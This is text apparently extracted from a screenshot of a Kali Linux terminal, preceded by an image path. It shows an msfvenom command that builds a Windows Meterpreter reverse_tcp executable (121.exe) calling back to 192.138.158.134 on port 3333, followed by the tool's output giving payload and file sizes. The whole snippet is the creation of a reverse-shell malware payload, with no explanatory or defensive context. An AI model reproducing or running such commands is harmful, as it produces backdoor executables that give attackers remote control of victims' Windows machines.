 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHO
ST=192.138.158.134 LPORT=3333 -f exe > 121.exe
[-] No platform was selected, choosing Msf::Module:
:Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the
payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes